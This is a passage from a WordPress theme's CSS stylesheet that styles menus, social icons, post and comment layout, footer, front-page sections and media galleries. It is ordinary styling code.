 * 6.2 - Menus
 */

.main-navigation {    
	width: 100%;
}

.main-navigation * {
	box-sizing: border-box;
}

.site-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.nav-menu {
	display: none;
	position: relative;
	left: -999em;
	top: 3.7em;
	width: 100%;
	z-index: 5;
	border-bottom: 1px solid #ddd;
}

.nav-menu ul  {
	position: absolute;
	top:0;
	left: -999em;    /* -999 para que no se vea, sino 100% */
}

.toggled-on .nav-menu {
	display: block;
	left: 0;
	border-top: 1px solid;
}

.toggled-on .nav-menu ul {
	display: none;
}

.toggled-on .nav-menu ul.toggled-on {
	display: block;
	position: relative;
	top: 0;
	left: 0;    
}

.nav-menu:hover ul.toggled-on, 
.nav-menu:focus ul.toggled-on {         /* This unhides the submenu when other parts of the menu are hovered. */
	left: 0;
}

#nav-button {
	position: absolute;
	top: 0em;
	left: 0em;
	width: 3.6rem;
	height: 3.6rem;
	margin: 0;
	padding: 0;
	font-size: 1.3em;
	color: #222;
	background-color: transparent;
}

.nav-menu li { 
	position:relative;
	border-top: 1px solid #ddd;
	background-color: #fafafa;  
}

.nav-menu li:hover {
	border-top: 1px solid #4f4f4f;
}

.nav-menu li .dropdown-toggle {
	position: absolute;
	right: 0;
	top: 0;
	background-color: transparent;
	color: #737373;
	padding: 0;
	border: 0;
	border-radius: 0;    
	text-transform: none;  
	height: 48px;
	width: 48px;    
}
	
.nav-menu li .dropdown-toggle .fa {
	font-size: 1.5em;
	color: #737373;
	border-left: 1px solid #dfdfdf;
	width: 46px;
}

.nav-menu li:hover .fa,
.nav-menu li:focus .fa {
	color: #fafafa;
}   

.nav-menu li:hover > .dropdown-toggle .fa,
.nav-menu li:focus > .dropdown-toggle .fa,
.nav-menu li.focus > .dropdown-toggle .fa {
	color: #fafafa;    
}

.nav-menu li:hover li > .dropdown-toggle .fa,
.nav-menu li:focus li > .dropdown-toggle .fa {
	color: #737373;    
}

.nav-menu li:hover li:hover > .dropdown-toggle .fa,
.nav-menu li:focus li:hover > .dropdown-toggle .fa,
.nav-menu li:hover li:focus > .dropdown-toggle .fa,
.nav-menu li:focus li:focus > .dropdown-toggle .fa {
	color: #fafafa;    
}

.nav-menu a {
	display: block;
	box-sizing: border-box;
	padding: 0.35em 0.75em;    
	width: 100%;
	font-size: 1.3em;
	white-space: normal;   
	color: #333;
	font-variant: small-caps;
}

.nav-menu a:hover,
.nav-menu a:focus {
	text-decoration: none;
}

.nav-menu ul a {
	padding-left: 1.25em; 
}

.nav-menu ul ul a {
	padding-left: 1.75em; 
}

.nav-menu ul ul ul a {
	padding-left: 2.25em; 
}

.nav-menu li:hover > a,
.nav-menu li.focus > a {
	background-color: #737373;
	color: #fafafa;
	font-weight: bold;
}

.nav-menu li:hover,
.nav-menu li:focus {
	background-color: #737373;
}

.nav-menu li:hover > a,
.nav-menu li:focus > a {
	color: #fafafa;  
	font-weight: bold;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a { 
	font-weight: 900;
}
	
.nav-menu ul li {
	border-left: 0; 
}

/* Social Navigation */

.social-navigation a:before
.top-email a:before {
	content: "\f415";
	height: 33px;
	line-height: 33px;
	text-align: center;
	width: 33px;
}

#social-menu {
	margin: 0 auto;
}

footer .social-navigation a {
	color: #333;
	display: block;
	position: relative;
	width: 35px;
	height: 35px;
	text-align: center;
}

footer .social-navigation a:hover,
footer .social-navigation a:focus {
	background-color: transparent;
	color: #9f0000;
	text-decoration: none;
}

footer .social-navigation a .fa:before {
	font-size: 1.5em;
	line-height: 1.5;
}

.social-navigation a[href*="codepen.io"] .fa:before {
	content: "\f1cb";
}

.social-navigation a[href*="digg.com"] .fa:before {
	content: "\f1a6";
}

.social-navigation a[href*="dribbble.com"] .fa:before {
	content: "\f17d";
}

.social-navigation a[href*="dropbox.com"] .fa:before {
	content: "\f16b";
}

.social-navigation a[href*="facebook.com"] .fa:before {
	content: "\f230";
}

.social-navigation a[href*="flickr.com"] .fa:before {
	content: "\f16e";
}

.social-navigation a[href*="foursquare.com"] .fa:before {
	content: "\f180";
}

.social-navigation a[href*="plus.google.com"] .fa:before {
	content: "\f0d5";
}

.social-navigation a[href*="github.com"] .fa:before {
	content: "\f09b";
}

.social-navigation a[href*="instagram.com"] .fa:before {
	content: "\f16d";
}

.social-navigation a[href*="linkedin.com"] .fa:before {
	content: "\f0e1";
}

.social-navigation a[href*="pinterest.com"] .fa:before {
	content: "\f0d2";
}

.social-navigation a[href*="reddit.com"] .fa:before {
	content: "\f1a1";
}

.social-navigation a[href*="skype.com"] .fa:before {
	content: "\f17e";
}

.social-navigation a[href*="stumbleupon.com"] .fa:before {
	content: "\f1a4";
}

.social-navigation a[href*="tumblr.com"] .fa:before {
	content: "\f173";
}

.social-navigation a[href*="twitter.com"] .fa:before {
	content: "\f099";
}

.social-navigation a[href*="vimeo.com"] .fa:before {
	content: "\f194";
}

.social-navigation a[href*="wordpress.com"] .fa:before,
.social-navigation a[href*="wordpress.org"] .fa:before {
	content: "\f19a";
}

.social-navigation a[href*="youtube.com"] .fa:before {
	content: "\f167";
}

.social-navigation a[href*="yelp.com"] .fa:before {
	content: "\f1e9";
}

.social-navigation a[href^="mailto:"] .fa:before {
	content: "\f0e0";
}

.social-navigation a[href*="spotify.com"] .fa:before {
	content: "\f1bc";
}

.social-navigation a[href*="twitch.tv"] .fa:before {
	content: "\f1e8";
}

.social-navigation a[href$="/feed/"] .fa:before {
	content: "\f09e";
}

.social-navigation a[href*="path.com"] .fa:before {
	content: "\f219";
}

.social-navigation a[href*="getpocket.com"] .fa:before {
	content: "\f224";
}

.social-navigation a[href*="polldaddy.com"] .fa:before {
	content: "\f217";
}

/**
 * 6.4 - Post Navigation
 */

.post-navigation,
.image-navigation {
	width: 100%;
}

.post-navigation a,
.image-navigation a {     
	color: #000;
	display: block;
	padding: 1em 0;
	text-decoration: none;
}

.post-navigation .meta-nav,
.image-navigation .meta-nav {
	margin: 0 0.539em;
	display: inline;
}

.post-navigation .post-title {
	display: inline;
	font-weight: 700;   
}

.post-navigation a:hover,
.post-navigation a:focus,
.image-navigation a:hover,
.image-navigation a:focus {
	color: #9f0000;
}

.post-navigation .nav-previous,
.image-navigation .nav-previous {
	width: 100%;
	display: flex;
	justify-content: flex-start;    
}

.post-navigation .nav-next,
.image-navigation .nav-next  { 
	width: 100%;
	display: flex;
	justify-content: flex-end;   
}

.more-link {
	color: #bb0000;
	font-size: 0.9em;
}

.more-link:hover,
.more-link:focus {
	color: #737373;
}

/**
 * 6.5 - Blog Navigation and Pagination
 */

.posts-navigation {
	margin: 2.121em 0 1.7675em;
}

.posts-navigation .nav-links {
	font-weight: 700;
	text-transform: uppercase;
}

.posts-navigation .nav-next,
.posts-navigation .nav-previous {
	margin: 1em 0;
	box-sizing: border-box;
}

.posts-navigation .nav-next {
	text-align: center;
	margin-left: 1.5em;
}

.posts-navigation .nav-previous {
	text-align: center;
	margin-right: 1.5em;	
}

.posts-navigation a:hover,
.posts-navigation a:focus {
	color: #333;
}

.posts-navigation .nav-previous a .fa:before {
	margin-right: 0.5em;
}

.posts-navigation .nav-next a .fa:before {
	margin-left: 0.5em;
}

.pagination {
	margin: 2.121em 0;
}

.pagination .nav-links {
	font-weight: 700;
	text-transform: uppercase;
	text-align: center;
}

.pagination .page-numbers {
	display: inline-block;
	background-color: #000;
	border: 1px solid #000;
	color: #fafafa;
	width: 1.667em;    
}

.pagination a:hover {
	background-color: #9f0000;
	border: 1px solid #9f0000;
	color: #fafafa;
}

.pagination .current {
	background-color: transparent;
	border: transparent;
	color: #333;
}

.pagination .dots {
	background-color: transparent;
	color: #000;
	border: 0;
}

.pagination .prev,
.pagination .next {
	border: 0;
	width: auto;
	background-color: transparent;
	color: #000;
}

.pagination a.prev:hover,
.pagination a.next:hover {
	border: transparent;
	background-color: transparent;
	color: #333;
}

.pagination .prev {
	margin-right: 1em;
}

.pagination .next {
	margin-left: 1em;
}

.infinite-scroll .posts-navigation,
.infinite-scroll .pagination {
	display: none;
}

#infinite-footer {
	z-index: 1;
}

/**
 * 7.0 Accessibility
 */

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	overflow: hidden;
	position: absolute !important;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;    
}

/* must have higher specificity than alternative color schemes inline styles */
.skip-link {
	background-color: #fafafa;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #1d779f;
	display: block;
	font: bold 14px/normal "Noto Sans", sans-serif;
	left: -9999em;
	top: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;    
}

.skip-link:focus {
	color: #1d779f;
	clip: auto;
	height: auto;
	width: auto;
	left: 6px;
	top: 7px;    
	z-index: 100000;    /* Above WP toolbar */
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	font: bold 14px/normal "Noto Sans", sans-serif;
}

/**
 * 8.0 - Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.667em 1.667em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.667em 1.667em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.667em;
}

img.alignleft {
	float: left;
	margin: 0.375em 1.667em 1.667em 0;
}

img.alignright {
	float: right;
	margin: 0.375em 0 1.667em 1.667em;
}

img.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.667em;
}

blockquote.alignleft {
	width: 30%;
	margin: 0.315em 1.5em 1.5em 0;
}

blockquote.alignright {
	width: 30%;
	margin: 0.315em 0 1.5em 1.5em;
}

blockquote.aligncenter {
	margin-bottom: 1.5em;
}

.no-sidebar blockquote.alignleft {
	margin: 0.315em 1.5em 1.5em -3em;
}

.no-sidebar blockquote.alignright {
	margin: 0.315em -3em 1.5em 1.5em;
}

/**
 * 9.0 - Clearings
 */
 
.post:before,
.post:after,
header:before,
header:after,
footer:before,
footer:after,
main:before,
main:after,
section:before,
section:after,
article:before,
article:after,
aside:before,
aside:after,
.entry-meta:before,
.entry-meta:after,
.entry-content:before,
.entry-content:after,
.sidebar:before,
.sidebar:after,
.contributor:before,
.contributor:after,
#main-content:before,
#main-content:after,
#footer-widget-area:before,
#footer-widget-area:after {
	content: "";
	display: block;
}

.post:after,
header:after,
footer:after,
main:after,
section:after,
article:after,
aside:after,
.entry-meta:after,
.entry-content:after,
.sidebar:after,
.contributor:after,
#main-content:after,
#footer-widget-area:after {
	clear: both;
}

/**
 * 10.0 - Widgets
 */

 /* Calendar Widget */

.widget-area a {
	color: #000;
	text-decoration: none;
 }

.widget-area a:hover {
	color: #656565;
 }

.widget-area .widget {
 	padding: 0.5em;
 	margin-bottom: 1.5em;
}

.widget_calendar table {
	margin: 0;
	line-height: 2
}

.widget_calendar caption {
	font-weight: 700;
	line-height: 1.667;
	margin-bottom: 1em;
	text-align: left;
	text-transform: uppercase;
}

.widget_calendar thead th {
	background-color: rgba(255, 255, 255, 0.15);
}

.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
	padding:0;
}

.widget_calendar tbody a {
	background-color: #fafafa;
	color: #bb0000;
	font-weight: 700;
	text-decoration: none;
	display: block;
}

.widget_calendar tbody a:hover {
	background-color: #bb0000;
	color: #fafafa;
}

.widget_calendar #prev {
	padding-left: 5px;
}

.widget_calendar #next {
	padding-right: 5px;
	text-align: right;
}

/* ------------------ Mobile First, Content ------------------------- */

/**
 * 11.0 - Content
 */

html,
body { 
	height:100%;  
	margin: 0 auto;  
}

#container { 
	position: relative;
	height: auto;           /*!mportant*/
	min-height: 100%;
	width: 100%;    
	margin: 0 auto;
}

main {
	min-height: 80vh;
	height: 100% !important;    /* you need to assign a min-height to the main content so that the children can inherit it */
	z-index: 1;
	/*! line-height: 1.75; */
}

#main-content,
.sidebar {    
	padding: 2em 5%;
}

section {
	box-sizing: border-box;
}

/**
* 11.1 - Header
*/

#masthead {
	min-height: 3.6em;
	width: 100%;
	z-index: 999;
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	border-bottom: 1px solid;
}

/*---- Formatting of the logo part -----*/

.site-identity {
	border: 0px solid red;
	width: calc(100% - 7.2em);
	margin-left: 3.6em;
}

.toggled-on .site-identity {
	position: absolute;
	top:0;
	left: 0;
	z-index: 5
}

.home-link {
	display: flex;
	align-content: center;
	box-sizing: border-box;
	height: 3.6em;
}

.home-link:hover {
	text-decoration: none;
}
.home-link img {
	height: 3.6em;
	padding: 0.4em 0;
}
	
.site-title {
	border: 0px solid red;
	width: 100%;
	text-align: center;
	color: #222;
	font-variant: small-caps;
	margin: auto;
}

.site-title:hover,
.site-title:focus {
	color: #000;
}

.site-description {
	display: none;
}

/**
 * 11.2 - Posts and pages
 */

.post {
	border-bottom: 2px solid;
	padding: 1.5em 0;
	position: relative;
}

.post:first-of-type {
	padding: 0 0 1.5em;
}

.post:last-of-type {
	border: 0;
}

.infinite-scroll .post:last-of-type {
	border-bottom: 2px solid;
}

.infinite-scroll .infinite-wrap:last-of-type .post:last-of-type {
	border-bottom: 0;
}

.single .post {
	border: 0;
}

.single .attachment {
	max-width: 960px;
	margin: 0 auto;
}

.archive .post:last-of-type {
	border: 0
}

.entry-header {
	margin: 0 0 1em;
}

.entry-title {
	margin: 0;
	color: #000;
}

.entry-title a {
	display: block;
	color: #9f0000;
	text-decoration: none;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #000;
}

.single .entry-excerpt {
	font-style: italic;
	font-weight: normal;
	color: #656565;	
}

.entry-content {
	margin: 0 0 1em;
}
.entry-footer{
}
.entry-meta,
.attachment-meta {
	color: #737373;
	font-size: 0.8125em;
	font-weight: 400;
	letter-spacing: 0.008em;
	text-transform: uppercase;
}

.entry-meta .entry-author,
.entry-meta .entry-date,
.entry-meta .comments-link,
.attachment-meta .entry-date,
.attachment-meta .parent-post-link,
.attachment-meta .full-size-link {
	margin-right: 0.5em;
}

.entry-meta a,
.attachment-meta a {
	color: #737373;
	text-decoration: none;
}

.entry-meta a:hover,
.entry-meta a:focus,
.attachment-meta a:hover,
.attachment-meta a:focus {
	color: #222;
}

.sticky .entry-date {
	display: none;
}
.sticky .entry-footer .entry-meta > span:first-child {
	margin: 0;
}

.featured-post { 
	font-size: 0.75em;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0.35em 1em 0.2em;
	background-color: #9f0000;
	color: #fafafa;
	border-radius: 1px;    
	position: absolute;
	top: 1em;
	right: 0;
	padding: 0.35em 0.6em 0.2em 0.8em;
}

.featured-post .fa {
	margin-right: 0.5em;
	position: relative;
	top: 1px;
	margin-right: 0;
}

.featured-image {
	padding: 0 0 1em;
}

.post-thumbnail {
	width: 100%;
	position: relative;
	z-index: 1;
	margin: 0 0 1em;
}

.post-thumbnail a {
	display: block;
	position: relative;
	z-index: initial;
	background-color: transparent;
	overflow: hidden; 
	transition: all 0.5s;    
}

.post-thumbnail a img {
	position: relative;
	width: 100%;    
	margin: auto;
	z-index: -1;
	transition: all 0.5s;
}

.post .post-thumbnail:hover img {
	filter: grayscale(100%);
	transform: scale(1.05);     
}

.archive .post .post-thumbnail:hover img,
.search .post .post-thumbnail:hover img {
  transform: none;
}

/* Category links style in multiple and single view */

.cat-links {
	font-weight: 700;
}

.blog .post-format .cat-links {
	display: none;
}

.byline {
	display: none;
}

.entry-meta .byline,
.group-blog .byline {
	display: inline;
}

.entry-meta .byline {
	
}

.entry-author a {
	font-weight: 700;
	color: #333;
}


.entry-author a:hover,
.entry-author a:focus {
	color: #bb0000;
}

/* Tag links style in single view */

.tag-links{
	padding: 0 0 1.667em;
}

.tag-links a {
	background-color: #656565;
	border-radius: 0 2px 2px 0;
	color: #fafafa;
	display: inline-block;
	font-size: 11px;
	font-weight: 700;
	line-height: 1.25;
	margin: 2px 4px 2px 10px;
	padding: 3px 7px;
	position: relative;
	text-transform: uppercase;
}

.tag-links a:hover,
.tag-links a:focus {
	background-color: #000;
	color: #fafafa;
}

.tag-links a:before {
	border-top: 10px solid transparent;
	border-right: 8px solid #656565;
	border-bottom: 10px solid transparent;
	content: "";
	height: 0;
	position: absolute;
	top: 0;
	left: -8px;
	width: 0;
}

.tag-links a:hover:before,
.tag-links a:focus:before {
	border-right-color: #000;
}

.tag-links a:after {
	background-color: #fafafa;
	border-radius: 50%;
	content: "";
	height: 4px;
	position: absolute;
	top: 8px;
	left: -2px;
	width: 4px;
}

.tags-links a:first-child:before { /* Tags in multiple view */
	content: "\f302";
}

/* Page links */

.page-links {
	clear: both;
	font-size: 12px;
	font-weight: 700;
	line-height: 2;
	margin: 24px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #f2f2e8;
	border: 1px solid #f2f2e8;
	display: inline-block;
	height: 26px;
	margin: 0 2px 0;
	text-align: center;
	width: 26px;
}

.page-links a {
	background-color: #222;
	border: 1px solid #222;
	color: #fafafa;
	text-decoration: none;
}

.page-links a:hover {
	background-color: #000;
	border: 1px solid #000;
	color: #fafafa;
}

.page-links > .page-links-title {
	margin: 0;
	padding-right: 7px;
	width: auto;
}

/* Author bio*/

.contributor {
	padding: 1.667em 0;
	border-bottom: 1px solid;
}

.contributor .avatar-container {
	float: left;
	padding: 0 1.5em 0 0;
}
.author-info h1 {
	display: inline;
	line-height: 1.5;
}

.author-link {
	text-align: center;
}

.written-by {
	font-style: italic;
	color: #656565;
}

.author-bio {
	margin: 0 0 1em;
}

.author-bio img {
	float: left;
	margin: 0.4em 1.8em 0.5em 0;
	padding: 0;
}

.author-description p {
	font-size: 0.9em;    
}

/**
 * 11.3 - Post Formats
 */

.post-format {
}

.post-format .entry-content {
}

.format-aside .entry-format a:before {
	content: '\f101';
}

.format-gallery .entry-format a:before {
	content: '\f103';
	margin-right: 0.2em;
}

.format-link .entry-format a:before {
	content: '\f107';
}

.format-image .entry-format a:before {
	content: '\f102';
	margin-right: 0.2em;
}

.format-image .wp-caption-text {
	text-align: center;
	font-size: 1em !important;
}

.format-quote .entry-format a:before {
	content: '\f106';
	margin-right: 0.1em;
}

.format-quote blockquote {
	border: 0;
}

.format-status .entry-format a:before {
	content: '\f105';
}

.format-video .entry-format a:before {
	content: '\f517';
}

.format-audio .entry-format a:before {
	content: '\f109';
}

.format-chat .entry-format a:before {
	content: '\f108';
	margin-right: 0.2em;
}

.single .format-chat .entry-content p:nth-child(odd) {
	background-color: #efefef;
	padding: 0 0.8em;
}

.single .format-chat .entry-content p:nth-child(even) {
	background-color: #fefefe;
	padding: 0 0.8em;
}

/**
 * 11.4 - Comments
 */

.comments-area {
   padding: 2em 0;
}

.comment-reply-title,
.comments-title {
	font: 900 16px/1.5 Lato, sans-serif;
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0;
}

.comment-author {    
	line-height: 2;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: 1em;
}

.comment-author .fn {
	font-weight: 900;
	margin-left: 0.25em;
}

.comment-author a {
	color: #222;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #656565;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #000;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 1.5em;
	padding-top: 1.5em;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid rgba(0, 0, 0, 0.1);
	height: 1.5em;
	width: 1.5em;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;    
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 30px;
}

.comment-edit-link {
	margin-left: 10px;
}

.comment a {
	color: #222;
	text-decoration: none;
}
.comment a:hover {
	color: #000;
}

.comment-reply-link:before,
.comment-reply-login:before {
	/*! content: "\f412"; */
	/*! margin-right: 2px; */
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 1.5em 1.4em;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 1.5em;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #5c5c5c;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7;
}

.logged-in-as a {
	color: #000;
	text-decoration: none;
}

.logged-in-as a:hover {
	color: #656565;
}

.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #bf2323;
}

.comment-reply-title small a {
	float: right;
}

.comment-reply-title small a:hover {
	color: #bb0000;
}

.comment-reply-title small a:before {
	/*! content: "\f405"; */
	/*! font-size: 32px; */
}

.comment-navigation {
	font-size: 12px;
	font-size: 0.9375rem;
	padding: 2em 0;
	font-weight: bold;
}

.comment-navigation:first-of-type {
	margin-top: 1.5em;
}

.comment-navigation:last-of-type {
	margin-bottom: 2em
}

.comment-navigation .nav-links {
	display: flex;
	justify-content: space-between;
}

.bypostauthor > article .fn:before {
	/*! content: "\f408"; */
	/*! margin: 0 2px 0 -2px; */
	/*! position: relative; */
	/*! top: -1px; */
}

/**
 * 11.5 - Sidebar
 */

/**
 * 11.6 - Footer
 */

#footer-widget-area {
	background-color: #eee;
	color:#222;
	font-size: 1em;
	padding-bottom: 0.5em;
}

#footer-widget-area a {
	background-color: transparent;
	color:#000;
	text-decoration: none;
}

#footer-widget-area a:hover {
	color: #222;
}

#footer-widget-area .widget_calendar tbody a:hover {
	background-color: #000;
	color:#fafafa;
}

.widget-title {
	color: #000;
}

#page-footer {
	width: 100%;
	margin: auto;
	padding: 0.5em 1%;    
	line-height: 1em;
	background-color: #fafafa;
	border-top: 2px solid #222;   
	box-shadow: 0px -1px 5px -1px black;
	font-size: 1rem;
}

#page-footer .fa { 
	font-size: 1em;
	padding-right: 0.8em;
}

#site-info {
	text-align: center;
	margin: 0.5em auto;
}

#site-info .footer-site-title:after {
	content: " \002f";
}

#site-info a {
	color: #333;
}

#site-info a:hover,
#site-info a:focus {
	text-decoration: none;
	font-weight: bold;
	color: #9f0000;
}

#social {
	text-align: center;
}

#footer-social-navigation {
	display: none;
}

.archive-header,
.page-header {
	margin: 0 auto 1em;
}

.error404 .page-header {
	margin-bottom: 24px;
}

/**
 * 11.7 - Front Page
 */

:target:before {
	content:"";
	display:block;
	height: 3em;        /* fixed header height*/
	margin:-3em 0 0;    /* negative fixed header height */
}

.section-title {
	text-align: center;
	margin: 0;
	font-size: 2.414em;
}

.contact-section .section-title {
	text-align: left;
}

.front-page .entry-title a {
	color: #000;
}

.front-page .entry-title a:hover,
.front-page .entry-title a:focus {
	color: #656565;
}

.parallax {
	position: relative;
	z-index: 2;
	background-repeat: no-repeat;
}

.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	position: relative;
	height: 60vh;
	text-indent: -9999px;
	background-attachment: scroll;
	background-position: top center;
	background-size: cover;
	box-shadow: inset 0 0 1em #111;
}

.about-section,
.audio-format-section,
.video-format-section,
.image-format-section,
.quote-format-section,
.contact-section {
	position: relative;
	padding: 2em 5%;
}

.contact-section {
	background-attachment: scroll;
	background-position: center center;
	background-size: cover ;
}

.social-section {
	padding: 1.667em 5%;
	background-color: #404948;
}

.social-section .social-navigation {
	padding: 1.5em 0;
	width: 100%;    
	margin: auto;
}

.social-section .social-navigation ul {
	display: flex;
	justify-content: space-around;
}

.social-section .social-navigation a {
	display: block;
	width: auto;
	margin: auto;
	padding: 1.2em;
	color: #fafafa;
	background-color: transparent;
	border-radius: 4%;
	transition: all 1s ease-out 0s;
}

.social-section .social-navigation a:hover,
.social-section .social-navigation a:focus {
	color: #404948;
	background-color: #dadada;
	text-decoration: none;
}

.social-section .social-navigation a .fa {
	display: block;
}

.social-section .social-navigation a .fa:before {
	font-size: 1.8em;
	margin: 0;
	text-align: center;
}

/* Contact Form */

.contact-section {
	position: relative;
	/*! padding: 5em 0 4em; */
}

.contact-form {
	margin: 1em auto;   
}

.contact-form .fa {
	font-size: 0.6em;
	font-weight: normal;
	vertical-align: top;
	color: #bb0000;
	margin: 0 0 0 0.25em;
}

.contact-form .info {
	max-width: 80%;    
	margin: 0.1em 0em 1em;
}

.contact-form .message {
	height: 8em;
	max-width: 80%;    
	margin: 0.1em 0em 1em;
}

.back-btn {
	background-color: #bb0000;
	color: #fafafa;
	font-size: 0.9em;
	height: 2.4em;
	width: 6em;
	border: solid 1px #a83e3e; 
	border-radius: 2px;
	padding: 0.5em 1.8em;
}

.back-btn:hover,
.back-btn:focus {
	background-color: #9f0000;
	border-color: #333; 
}

.contact-success {
	margin: 2em;
	line-height: 1.8;
	font-size: 1.2em;
	color:#656565;
}

.contact-success a[href^="mailto:"]:before {
	display: none;
}

.widget .modalDialog {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.6);
	z-index: 9;
	opacity:0;
	-webkit-transition: opacity 400ms ease-in;
	-moz-transition: opacity 400ms ease-in;
	transition: opacity 400ms ease-in;
	pointer-events: none;   
}

.widget .modalDialog.visible {
	opacity: 1;
	pointer-events: auto;
}

.modalDialog > div {
	width: 95%;
	position: absolute;
	top:50%;
	left: 50%;
	transform: translate(-50%, -50%);
	margin: auto;
	padding: 0;
	border-radius: 4px;
	background: #fafafa;
	border: 1px solid rgba(159,0,0,0.5);
	background: linear-gradient(#fafafa, #ccc); 
	box-sizing: border-box;
}

.close {
	background: transparent;
	color: #333;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0.4em;
}

.close:hover {
	color: #9f0000;
	background: transparent;
	border: 0;
}

/**
 * 12.0 - Media
 */

.site .avatar {
	border-radius: 50%;
}

.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}

.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
	display: block;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	margin-bottom: 1.667em;
	max-width: 100%;
	vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode a,
.entry-content .wp-playlist a {
	box-shadow: none;
}

.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 1.667em;
}

.wp-playlist.wp-audio-playlist {
	padding-bottom: 0;
}

.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}

.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 0.7142857143em 0;
}

.wp-playlist-item .wp-playlist-item-length {
	top: 0.7142857143em;
}

/**
 * 12.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.667em;
	max-width: 100%;
}

.blog .wp-caption {
	margin-bottom: 1em;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption .wp-caption-text {
	color: #656565;
	font-size: 13px;
	font-size: 1rem;
	font-style: italic;
	line-height: 1.618;
	padding-top: 0.539em;
}

/**
 * 12.2 - Galleries
 */

.gallery {
	margin: 0 -1.1666667% 1.667em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 2.3% 1.15%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #656565;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.618;
	padding-top: 0.539em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.wp-block-gallery {
	margin: 0;
}

.wp-block-audio audio {
	min-width: initial;
	max-width: 100%;
}

.wp-block-gallery.alignleft {
	padding-right: 1em;
}

.wp-block-gallery.alignright {
	padding-left: 1em;
}

/*-------------------------------------------------------*/
/*--------------------- MEDIA QUERIES -------------------*/
/*-------------------------------------------------------*/


@media (min-width: 881px) {

/**
 * 3.0 - Typography
 */

h1 {
	font-size: 2.074em;
